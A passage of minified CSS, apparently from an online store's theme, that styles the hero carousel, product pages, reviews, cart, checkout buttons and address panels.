.42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.5rem;width:1.5rem}.socialLinks--alt svg{fill:#757575}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:1101px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:28.57143rem}}@media (min-width:1101px){.heroCarousel.slick-initialized{max-height:42.85714rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:1101px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:1101px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:1101px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:28.57143rem}}@media (min-width:1101px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:42.85714rem}}.heroCarousel-content{background-color:#fff;padding:.78571rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:50rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#444;font-size:20px;margin:0}@media (min-width:1101px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#333;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:1101px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:1101px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:1101px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.78571rem;padding-top:.78571rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.21429rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.35714rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.35714rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:1101px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:1101px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#757575;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:1101px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.78571rem}@media (min-width:320px) and (max-width:1101px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.35714rem;margin-right:-.35714rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.85714rem;margin-right:2.85714rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.35714rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:clamp(50px,6vw,150px);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:clamp(50px,6vw,150px);padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:1101px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.78571rem 0 .35714rem}@media (min-width:1101px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:28px}}.productView-brand{color:#757575;font-size:15px;margin:0 0 .78571rem}@media (min-width:1261px){.productView-brand{font-size:20px;margin:-.21429rem 0 1rem}}.productView-brand a{color:#757575}.productView-brand a:hover{color:#333}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:1101px){.productView-price{font-size:25px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#757575;display:inline-block;margin-left:.35714rem;vertical-align:middle}.productView-reviewLink:hover{color:#333}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.78571rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.21429rem;margin-right:.35714rem}@media (min-width:551px){.productView-info-name{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.35714rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%;width:100%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .71429rem;width:50%}}@media (min-width:1101px){.productView-options .add-to-cart-buttons{padding-right:.78571rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.78571rem;width:50%}}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.78571rem}.productView-options .add-to-cart-wallet-buttons button{color:#757575;display:block;padding:.35714rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button:hover{color:#333}.productOptions-list{border:1px solid #ccc;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #ccc}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.28571rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.28571rem 1rem;position:relative;text-align:right;width:0}@media (min-width:1101px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.28571rem;white-space:nowrap}@media (min-width:1101px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.28571rem 1rem 1.28571rem}@media (min-width:1101px){.compareTable-item{padding-top:1.28571rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#757575;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.28571rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.78571rem;padding-right:.78571rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:71.42857rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.28571rem}.toggle:last-of-type{margin-bottom:4.57143rem}.toggle-title{margin-bottom:2.28571rem}.toggleLink{color:#757575}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:85.71429rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:1101px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:1101px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:1101px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:1101px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{background-color:#757575;color:#fff;padding:.78571rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:85.71429rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.21429rem .5rem .21429rem .71429rem;text-decoration:none}.facetLabel .icon{height:.85714rem;width:.85714rem;display:inline-block;fill:#757575;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:1101px){.cart{display:table}}.cart-header{display:none}@media (min-width:1101px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:1101px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:1101px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:1101px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.35714rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:1101px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:1101px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:7.14286rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:1101px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:1101px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:1101px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .21429rem 1px 1.5rem;vertical-align:middle}@media (min-width:1101px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#333;float:left;margin-bottom:.35714rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:1101px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:1101px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#757575;margin-bottom:.21429rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.35714rem}.cart-item-options--giftWrapping{margin-top:1.14286rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#333}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.28571rem;margin-top:.14286rem;padding:.21429rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.28571rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#757575}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:1101px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:1101px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2.28571rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .35714rem center;background-size:1.42857rem 1.42857rem;height:2.28571rem;margin-bottom:.78571rem;padding:0 .78571rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#757575;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:1101px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:1101px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:1101px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.21429rem;padding-top:.21429rem;position:relative}@media (min-width:1101px){.cart-total-grandTotal{padding:1rem 0;top:-.28571rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#757575;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.78571rem;padding-right:.78571rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.78571rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2.28571rem;margin-bottom:0}.estimator-form-label-text{margin-left:.71429rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.35714rem}.cart-acceleratedCheckoutButtons{-webkit-box-align:end;-ms-flex-align:end;align-items:end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:85.71429rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.21429rem}.previewCartItem-brand,.previewCartItem-price{color:#757575;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:85.71429rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.78571rem .35714rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .78571rem}}.previewCartAction .button{margin:0;padding-left:.78571rem;padding-right:.78571rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.35714rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.78571rem;padding-top:.35714rem}.previewCartAction-viewCart{padding-left:.35714rem}.previewCart-emptyBody{padding:3rem;text-align:center}.previewCart-acceleratedCheckoutButtons{width:100%}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.addressList{font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.address{display:inline-block;padding:0 .78571rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:17.85714rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.78571rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.78571rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.35714rem}}.address-title{margin:0 0 .78571rem;text-transform:none}.address-details{list-style:none;margin:0 0 .78571rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#757575;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) 